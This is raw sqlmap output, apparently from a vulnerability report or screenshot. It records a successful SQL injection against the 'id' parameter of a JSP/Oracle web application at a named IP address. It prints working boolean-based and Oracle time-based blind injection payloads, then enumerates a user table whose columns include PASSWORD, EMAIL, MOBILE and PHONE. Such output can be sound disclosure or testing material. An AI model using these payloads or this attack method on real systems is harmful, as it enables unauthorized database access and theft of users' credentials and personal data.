 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1384' AND 2257=2257 AND 'eBbE'='eBbE

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1384' AND 6012=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(111)||CHR(
119)||CHR(106),5) AND 'clmq'='clmq
---
[12:07:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:07:32] [INFO] fetching columns for table 'WHATY_USER_INFO' in database 'ASOP
APP1'
[12:07:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:07:32] [INFO] retrieved:
[12:07:32] [WARNING] reflective value(s) found and filtering out
10
[12:07:35] [INFO] retrieved: ID
[12:07:41] [INFO] retrieved: NUMBER
[12:08:01] [INFO] retrieved: USER_ID
[12:08:19] [INFO] retrieved: NVARCHAR2
[12:08:48] [INFO] retrieved: NAME
[12:08:58] [INFO] retrieved: NVARCHAR2
[12:09:22] [INFO] retrieved: PASSWORD
[12:09:42] [INFO] retrieved: NVARCHAR2
[12:10:11] [INFO] retrieved: TYPE
[12:10:22] [INFO] retrieved: NVARCHAR2
[12:10:51] [INFO] retrieved: ENTERPRISE
[12:11:16] [INFO] retrieved: NVARCHAR2
[12:11:45] [INFO] retrieved: MOBILE
[12:12:01] [INFO] retrieved: NVARCHAR2
[12:12:44] [INFO] retrieved: PHONE
[12:12:58] [INFO] retrieved: NVARCHAR2
[12:13:26] [INFO] retrieved: EMAIL
[12:13:40] [INFO] retrieved: NVARCHAR2
[12:14:08] [INFO] retrieved: STATUS
[12:14:23] [INFO] retrieved: NVARCHAR2
Database: ASOPAPP1
Table: WHATY_USER_INFO
[10 columns]
+------------+-----------+
| Column     | Type      |
+------------+-----------+
| EMAIL      | NVARCHAR2 |
| ENTERPRISE | NVARCHAR2 |
| ID         | NUMBER    |
| MOBILE     | NVARCHAR2 |
| NAME       | NVARCHAR2 |
| PASSWORD   | NVARCHAR2 |
| PHONE      | NVARCHAR2 |
| STATUS     | NVARCHAR2 |
| TYPE       | NVARCHAR2 |
| USER_ID    | NVARCHAR2 |
+------------+-----------+
[12:14:47] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\210.76.125.50'